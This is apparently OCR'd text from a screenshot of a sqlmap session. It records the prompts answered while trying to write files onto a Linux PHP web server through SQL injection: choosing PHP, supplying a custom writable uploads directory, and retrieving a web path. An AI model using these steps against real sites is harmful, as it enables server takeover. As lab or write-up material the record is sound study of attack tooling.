 [21:33:09] [INFO] the back-end DBMS operating system is Linux
which web application language does the web server support?
[1] ASP
[2] ASPX
[3] JSP
[4] PHP (default)
> 4
do you want sqlmap to further try to provoke the full path disclosure? [Y/n] y
[21:33:15] [WARNING] unable to automatically retrieve the web server document root
what do you want to use for writable directory?
[1] common location(s) ('/var/www/, /var/www/html, /var/www/htdocs, /usr/local/apache
2/htdocs, /usr/local/www/data, /var/apache2/htdocs, /var/www/nginx-default, /srv/www/
htdocs, /usr/local/var/www') (default)
[2] custom location(s)
[3] custom directory list file
[4] brute force search
> 2
please provide a comma separate list of absolute directory paths: /home/www/html/web1
x443290o2sdf92213/se3reTdir777/uploads/
[21:33:30] [INFO] retrieved web server absolute paths: '/se3reTdir777/index~.php'